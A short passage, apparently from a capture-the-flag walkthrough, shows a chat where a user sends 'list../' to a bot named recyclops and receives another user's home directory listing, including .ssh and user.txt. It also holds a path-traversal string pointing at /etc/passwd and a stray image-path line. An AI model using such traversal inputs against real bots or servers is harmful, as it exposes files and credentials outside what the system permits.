 <!=====End of file ../../../../../../etc/passwd=====>
E
el_pinguino_tech 10:32 AM
list../
recyclops Bot 10:32 AM
Fetching the directory listing of ../
total 32
drwx------ 11 dwight dwight 281 Feb 6 07:53 .
drwxr-xr-x. 3 root root 20 Jan 14 2022 ..
lrwxrwxrwx 1 dwight dwight 9 Jul 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 dwight dwight 18 May 10 2019 .bash_logout
-rw-r--r-- 1 dwight dwight 141 May 10 2019 .bash_profile
-rw-r--r-- 1 dwight dwight 358 Jul 3 2021 .bashrc
-rwxr-xr-x 1 dwight dwight 1174 Sep 16 2021 bot_restart.sh
drwx------ 5 dwight dwight 56 Jul 3 2021 .config
-rw------- 1 dwight dwight 16 Jul 3 2021 .esd_auth
drwx------ 2 dwight dwight 44 Jul 3 2021 .gnupg
drwx------ 8 dwight dwight 4096 Sep 16 2021 hubot
-rw-rw-r-- 1 dwight dwight 18 Sep 16 2021 .hubot_history
drwx------ 3 dwight dwight 19 Jul 3 2021 .local
drwxr-xr-x 4 dwight dwight 39 Jul 3 2021 .mozilla
drwxrwxr-x 5 dwight dwight 83 Jul 3 2021 .npm
drwxr-xr-x 4 dwight dwight 32 Jul 3 2021 sales
drwx------ 2 dwight dwight 6 Sep 16 2021 .ssh
-r-------- 1 dwight dwight 33 Jul 28 09:31 user.txt
drwxr-xr-x 2 dwight dwight 24 Sep 16 2021 .vim